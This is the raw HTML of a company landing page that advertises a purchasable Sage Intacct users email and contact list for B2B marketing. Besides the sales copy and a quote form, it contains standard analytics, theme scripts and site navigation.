<script type="text/javascript"> (function(c,l,a,r,i,t,y){ c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)}; t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i; y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y); })(window, document, "clarity", "script", "lygiick0m4"); </script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K4SBC0KKB4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K4SBC0KKB4');
</script>

<meta name="google-site-verification" content="UEmbeiZQNYq7cC4Xxy57wzcY7nra3nSVYaqbqoQ1HvQ" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.sln-solutions.com/wp-content/uploads/2020/09/sln-fevicon.png" sizes="32x32" />
<link rel="icon" href="https://www.sln-solutions.com/wp-content/uploads/2020/09/sln-fevicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sln-solutions.com/wp-content/uploads/2020/09/sln-fevicon.png" />
<meta name="msapplication-TileImage" content="https://www.sln-solutions.com/wp-content/uploads/2020/09/sln-fevicon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script>		<style type="text/css" id="wp-custom-css">
			.gem-contact-form-white .gem-button{
	background-color: #d7a307 !important;
}

#primary-navigation .menu-toggle .menu-line-1, #primary-navigation .menu-toggle .menu-line-2, #primary-navigation .menu-toggle .menu-line-3{
	background-color:#fff !important;
}
p.para_1 {
    color: #fff;
}
.vc_wp_custommenu.wpb_content_element.custom.menu {
    overflow-y: scroll;
    height: 400px;
}
.sidebar_custom{
	 height: 400px;
    border: 1px solid;
    padding: 20px;
    overflow-y: scroll;
	
}
.sidebar_custom a {
    text-transform: capitalize;
    color: black;
}
.sidebar_custom a:hover {
    text-transform: capitalize;
    color: #00bcd4;
}


.vc_wp_custommenu.wpb_content_element.custom.menu::-webkit-scrollbar-track
{
		border-radius: 10px;
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	background-color: #fff;
}

.vc_wp_custommenu.wpb_content_element.custom.menu::-webkit-scrollbar
{
	width: 4px;
		border-radius: 10px;
	background-color: #181828;
}
.vc_wp_custommenu.wpb_content_element.custom.menu::-webkit-scrollbar-thumb
{
		border-radius: 10px;
	background-color: #181828;
}

footer#colophon{
    display: none;
}
.widget.widget_nav_menu ul.menu li a{
	text-transform: capitalize;
} 
.slmthankyou{
	text-align:center;
}
.slmthankyou .gem-contacts-item, .slmthankyou .gem-contacts-item a{
	    color: #fff;
    font-size: 20px;
    line-height: 20px;
}
.kctitle {
	    font-size: 20px;
    text-align: center;
    line-height: 30px;
	color: #3c3950;
text-transform: uppercase; 
	text-align:center;
	    font-style: normal;
    font-weight: 700;
			margin:10px 0px 20px 0px;
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_btn{margin-bottom:22px;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_btn{margin-bottom:22px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1600531019464{padding-top: 10px !important;padding-right: 50px !important;padding-bottom: 10px !important;padding-left: 50px !important;background-image: url(https://www.sln-solutions.com/wp-content/uploads/2020/09/Banner-1200-800.jpg?id=6498) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1514376367963{margin-bottom: 0px !important;}.vc_custom_1596122394050{margin-bottom: 0px !important;padding-top: 10px !important;padding-bottom: 10px !important;background-color: #f0f3f2 !important;}.vc_custom_1596122798834{padding-top: 40px !important;padding-bottom: 40px !important;background-color: #f7ab12 !important;}.vc_custom_1595788805842{padding-right: 40px !important;padding-left: 30px !important;}.vc_custom_1628705654635{margin-top: -6px !important;}.vc_custom_1595868817174{padding-top: 25px !important;}.vc_custom_1583838319173{margin-top: -68px !important;margin-bottom: 15px !important;}.vc_custom_1583755561894{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1596451205630{margin-bottom: 10px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
		<meta name="robots" content="noindex, nofollow">
</head>


<body data-rsssl=1 class="page-template-default page page-id-7500 wpb-js-composer js-comp-ver-7.6 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/www.sln-solutions.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/www.sln-solutions.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

	
	
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://www.sln-solutions.com/" rel="home">
									<span class="logo"><img src="https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_2e953351771df2567dcff94a6b49bc5e_1x.png" srcset="https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_2e953351771df2567dcff94a6b49bc5e_1x.png 1x,https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_2e953351771df2567dcff94a6b49bc5e_2x.png 2x,https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_2e953351771df2567dcff94a6b49bc5e_3x.png 3x" alt="SLN Solutions LLC" style="width:164px;" class="tgp-exclude default"/><img src="https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_9cb7928867acbd09cc3f14c085ecb1e4_1x.png" srcset="https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_9cb7928867acbd09cc3f14c085ecb1e4_1x.png 1x,https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_9cb7928867acbd09cc3f14c085ecb1e4_2x.png 2x,https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_9cb7928867acbd09cc3f14c085ecb1e4_3x.png 3x" alt="SLN Solutions LLC" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-7017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-7017 megamenu-first-element"><a href="#">Company</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-6315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6315 megamenu-first-element"><a href="https://www.sln-solutions.com/about-us/">About Us</a></li>
	<li id="menu-item-7018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7018 megamenu-first-element"><a href="https://www.sln-solutions.com/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-6261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-6261 megamenu-first-element"><a href="#">Solutions</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-6383 megamenu-first-element"><a href="https://www.sln-solutions.com/healthcare-email-list/">Healthcare Email List</a><span class="menu-item-parent-toggle"></span>
	<ul class="sub-menu styled dl-submenu">
		<li id="menu-item-8071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8071 megamenu-first-element"><a href="https://www.sln-solutions.com/physician-email-list/">Physicians Email List</a></li>
		<li id="menu-item-8073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8073 megamenu-first-element"><a href="https://www.sln-solutions.com/hospitals-mailing-list/">Hospital Mailing List</a></li>
		<li id="menu-item-8074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8074 megamenu-first-element"><a href="https://www.sln-solutions.com/nurses-email-list/">Nurses Email List</a></li>
		<li id="menu-item-8101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8101 megamenu-first-element"><a href="https://www.sln-solutions.com/pharmacist-email-list/">Pharmacist Email List</a></li>
		<li id="menu-item-8762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8762 megamenu-first-element"><a href="https://www.sln-solutions.com/healthcare-email-list/">View More</a></li>
	</ul>
</li>
	<li id="menu-item-8075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-8075 megamenu-first-element"><a href="https://www.sln-solutions.com/professionals-email-list/">Professionals Email List</a><span class="menu-item-parent-toggle"></span>
	<ul class="sub-menu styled dl-submenu">
		<li id="menu-item-8078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8078 megamenu-first-element"><a href="https://www.sln-solutions.com/attorney-email-list/">Attorney Email List</a></li>
		<li id="menu-item-8081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8081 megamenu-first-element"><a href="https://www.sln-solutions.com/hr-email-list/">HR Email List</a></li>
		<li id="menu-item-8079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8079 megamenu-first-element"><a href="https://www.sln-solutions.com/cmo-email-list/">CMO Email List</a></li>
		<li id="menu-item-8080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8080 megamenu-first-element"><a href="https://www.sln-solutions.com/cpa-email-list/">CPA Email List</a></li>
		<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 megamenu-first-element"><a href="https://www.sln-solutions.com/small-business-owners-email-list/">Small Business Owners Email List</a></li>
		<li id="menu-item-8763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8763 megamenu-first-element"><a href="https://www.sln-solutions.com/professionals-email-list/">View More</a></li>
	</ul>
</li>
	<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-6412 megamenu-first-element"><a href="https://www.sln-solutions.com/technology-users-email-list/">Technology Users Email List</a><span class="menu-item-parent-toggle"></span>
	<ul class="sub-menu styled dl-submenu">
		<li id="menu-item-8082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8082 megamenu-first-element"><a href="https://www.sln-solutions.com/quickbooks-users-list/">QuickBooks Users List</a></li>
		<li id="menu-item-8083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8083 megamenu-first-element"><a href="https://www.sln-solutions.com/salesforce-crm-users-email-list/">Salesforce Users Email List</a></li>
		<li id="menu-item-8084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8084 megamenu-first-element"><a href="https://www.sln-solutions.com/sap-users-email-list/">SAP Users Email List</a></li>
		<li id="menu-item-8087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8087 megamenu-first-element"><a href="https://www.sln-solutions.com/as-400-users-email-list/">AS 400 Users Email List</a></li>
		<li id="menu-item-8764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8764 megamenu-first-element"><a href="https://www.sln-solutions.com/technology-users-email-list/">View More</a></li>
	</ul>
</li>
	<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-6410 megamenu-first-element"><a href="https://www.sln-solutions.com/industry-email-list/">Industry Email List</a><span class="menu-item-parent-toggle"></span>
	<ul class="sub-menu styled dl-submenu">
		<li id="menu-item-8089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8089 megamenu-first-element"><a href="https://www.sln-solutions.com/construction-industry-email-list/">Construction Industry Email List</a></li>
		<li id="menu-item-8090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8090 megamenu-first-element"><a href="https://www.sln-solutions.com/food-and-beverage-industry-email-list/">Food &#038; Beverage Industry Email List</a></li>
		<li id="menu-item-8092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8092 megamenu-first-element"><a href="https://www.sln-solutions.com/manufacturing-industry-email-list/">Manufacturing Industry Email List</a></li>
		<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8093 megamenu-first-element"><a href="https://www.sln-solutions.com/oil-and-gas-industry-email-list/">Oil and Gas Industry Email List</a></li>
		<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 megamenu-first-element"><a href="https://www.sln-solutions.com/retail-industry-email-list/">Retail Industry Email List</a></li>
		<li id="menu-item-8765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8765 megamenu-first-element"><a href="https://www.sln-solutions.com/industry-email-list/">View More</a></li>
	</ul>
</li>
	<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-6411 megamenu-first-element"><a href="https://www.sln-solutions.com/international-email-list/">International Email List</a><span class="menu-item-parent-toggle"></span>
	<ul class="sub-menu styled dl-submenu">
		<li id="menu-item-8076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8076 megamenu-first-element"><a href="https://www.sln-solutions.com/usa-business-email-list/">USA Business Email List</a></li>
		<li id="menu-item-8077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8077 megamenu-first-element"><a href="https://www.sln-solutions.com/uk-business-email-list/">UK Business Email List</a></li>
		<li id="menu-item-8100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8100 megamenu-first-element"><a href="https://www.sln-solutions.com/new-zealand-business-email-list/">New Zealand Business Email List</a></li>
		<li id="menu-item-8102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8102 megamenu-first-element"><a href="https://www.sln-solutions.com/malaysia-business-email-list/">Malaysia Business Email List</a></li>
		<li id="menu-item-8766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8766 megamenu-first-element"><a href="https://www.sln-solutions.com/international-email-list/">View More</a></li>
	</ul>
</li>
	<li id="menu-item-8070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8070 megamenu-first-element"><a href="https://www.sln-solutions.com/b2b-email-list/">B2B Email Marketing List</a></li>
</ul>
</li>
<li id="menu-item-6634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-6634 megamenu-first-element"><a href="#">Services</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-6638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6638 megamenu-first-element"><a href="https://www.sln-solutions.com/data-appending-services/">Data Appending Services</a></li>
	<li id="menu-item-6635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6635 megamenu-first-element"><a href="https://www.sln-solutions.com/email-appending-services/">B2B Email Appending Services</a></li>
	<li id="menu-item-6636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6636 megamenu-first-element"><a href="https://www.sln-solutions.com/data-cleansing-services/">Data Cleansing Services</a></li>
	<li id="menu-item-6637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6637 megamenu-first-element"><a href="https://www.sln-solutions.com/data-licensing-services/">Data Licensing Services</a></li>
	<li id="menu-item-7910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7910 megamenu-first-element"><a href="https://www.sln-solutions.com/phone-appending-services/">Phone Appending Services</a></li>
	<li id="menu-item-9354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9354 megamenu-first-element"><a href="https://www.sln-solutions.com/it-recruitment/">IT Recruitment</a></li>
</ul>
</li>
<li id="menu-item-6361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6361 megamenu-first-element"><a href="https://www.sln-solutions.com/blog/">Blog</a></li>
<li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177 megamenu-first-element"><a href="https://www.sln-solutions.com/contact/">Contact us</a></li>
</ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">


<div class="block-content no-bottom-margin no-top-margin">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-7500" class="post-7500 page type-page status-publish">

					<div class="entry-content post-content">
						
						
							
						
						<div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="top_row" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1600531019464 thegem-custom-6970d11bf0a582581 vc_row-has-fill"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("top_row")); }</script><div class="wpb_column vc_column_container vc_col-sm-8 thegem-custom-6970d11c0453d7079" ><div class="vc_column-inner thegem-custom-inner-6970d11c04545 vc_custom_1595788805842"><div class="wpb_wrapper thegem-custom-6970d11c0453d7079"><h1 style="font-size: 25px;color: #ffffff;line-height: 35px;text-align: left" class="vc_custom_heading" id="header_one">Sage Intacct Customers List</h1>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6970d11c052341"  >
			<div class="wpb_wrapper">
				<p class="para_1">Accelerate the growth of your marketing campaigns with our exclusive Sage Intacct Users Email List and drive sales that can result in high ROI. Sage Intacct Users Email List from SLN Solutions LLC helps you to get connected with the most influential software engineers, CTOs, decision makers &amp; other technology professionals. From aiding marketers to improving sales &amp; lead generation, our Sage Intacct users’ mailing list is built for marketing excellence. Avail our permission-based Sage Intacct users list today and reach out to your targeted audience while keeping your marketing messages free from bounce, spam and rejected mails.</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c052341{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c052341{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c052341{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c052341{position: relative !important;}}</style>
		</div>
	
<div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-inline vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-primary" href="https://www.sln-solutions.com/contact/" title="Contact">GET A QUOTE</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-6970d11c056823814" ><div class="vc_column-inner thegem-custom-inner-6970d11c05684 "><div class="wpb_wrapper thegem-custom-6970d11c056823814">
<div class="wpcf7 no-js" id="wpcf7-f3476-p7500-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/sage-intacct-customers-list/#wpcf7-f3476-p7500-o1" method="post" class="wpcf7-form init gem-contact-form-white" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3476" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3476-p7500-o1" />
<input type="hidden" name="_wpcf7_container_post" value="7500" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
	<div class="col-lg-12 col-md-12 col-xs-12" style="margin-bottom:25px;">
		<div class="form-line gem-form-icon-name">
			<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="your-name" /></span>
		</div>
	</div>
	<div class="col-lg-12 col-md-12 col-xs-12" style="margin-bottom:25px;">
		<div class="form-line gem-form-icon-email">
			<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Company Email*" value="" type="email" name="your-email" /></span>
		</div>
	</div>
	<div class="col-lg-12 col-md-12 col-xs-12" style="margin-bottom:25px;">
		<div class="form-line gem-form-icon-phone">
                        <span class="wpcf7-form-control-wrap" data-name="your-Phone"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="your-Phone" /></span>
		</div>
	</div>
	<div class="col-lg-12 col-md-12 col-xs-12" style="margin-bottom:25px;">
		<div class="form-line"><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Requirements" name="your-message"></textarea></span></div>
	</div>
	<div class="col-lg-12 col-md-12 col-xs-12" style="margin-bottom:0px;">
 <div id="cf7sr-6970d11c064bd" class="cf7sr-g-recaptcha" data-theme="light" data-type="image" data-size="normal" data-sitekey="6Le8I2opAAAAAJsKa1Q7V0wQrb49zmcAfu1e91Fr"></div><span class="wpcf7-form-control-wrap cf7sr-recaptcha" data-name="cf7sr-recaptcha"><input type="hidden" name="cf7sr-recaptcha" value="" class="wpcf7-form-control"></span></div>
	<div class="col-lg-12 col-md-12 col-xs-12">
		<div class="form-line-button"><div class="gem-button-container gem-button-position-fullwidth thegem-button-6970d11c063e26553"  ><input class="gem-button gem-button-size-small gem-button-style-flat gem-button-text-weight-normal wpcf7-form-control wpcf7-submit has-spinner gem-button-wpcf-custom" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" id="" tabindex="" type="submit" value="GET A QUOTE" /></div> </div>
	</div>

</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="vc_row-6970d11c067f4" class="vc_row wpb_row vc_row-fluid thegem-custom-6970d11c067db719"><div class="wpb_column vc_column_container vc_col-sm-8 thegem-custom-6970d11c06a345358" ><div class="vc_column-inner thegem-custom-inner-6970d11c06a36 "><div class="wpb_wrapper thegem-custom-6970d11c06a345358"><h3 style="font-size: 19px;color: #000000;line-height: 25px;text-align: left" class="vc_custom_heading" >Unique Features of our Sage Intacct Users Email List</h3>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6970d11c06cb61715"  >
			<div class="wpb_wrapper">
				<ul>
<li>Avail our most accurate and reliable Sage Intacct Users List to connect with decision makers and professionals from globally-reputed companies that are using Sage Intacct software.</li>
<li>Our database offers the tele-verified Sage Intacct users mailing list to simplify your b2b communications through online and offline channels.</li>
<li>Make use of our Sage Intacct users email list to connect with customers of this cloud-based financial management and accounting software.</li>
<li>With our Sage Intacct customers list, marketers can personalize their b2b campaigns and connect with prospective clients through emails, direct mails and tele-marketing campaigns.</li>
<li>Sage Intacct Customers List from SLN Solutions LLC provides highly trust worthy data that yields insights to our clients with detailed demographics and firmographics.</li>
<li>Get in touch with Sage Intacct users, Top decision makers, C-Level executives and other IT professionals using our Sage Intacct Users Email List.</li>
<li>This Sage Intacct customers’ database provides list of companies who have integrated with this multi-tenant cloud application.</li>
<li>Opt for our Sage Intacct Customers list to expand your business relationships geographically with accurate contacts and company data.</li>
<li>Accelerate business growth with our list of companies using Sage Intacct and get assured campaigns success.</li>
</ul>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c06cb61715{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c06cb61715{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6970d11c06cb61715{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6970d11c06cb61715{position: relative !important;}}</style>
		</div>
	
